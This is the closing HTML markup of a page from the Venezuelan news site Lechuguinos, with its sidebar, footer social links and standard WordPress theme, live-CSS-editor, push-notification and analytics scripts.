<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697336277c0b4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697336277c240"></textarea>
						<div id="td_live_css_uid_1_697336277c240" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697336277c240');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697336277c240");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>